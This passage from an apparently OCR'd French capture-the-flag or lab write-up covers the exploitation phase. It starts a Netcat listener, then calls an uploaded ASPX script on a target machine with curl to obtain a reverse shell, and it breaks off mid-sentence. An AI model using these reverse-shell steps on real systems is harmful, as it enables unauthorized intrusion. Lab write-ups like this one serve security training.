
Phase d’exploitation
Dans cette phase, je vais lancer mon exploit pour
avoir un accès sur la machine cible. Tout d’abord je
lance une écoute de port avec
Netcat :
nc -lvnp
Puis avec
curl
j’accède à mon script pour obtenir
mon shell !
curl http://10.10.170.82/nt4wrksv/test.aspx
Suite à un petit souci de connexion en interne, j’ai dû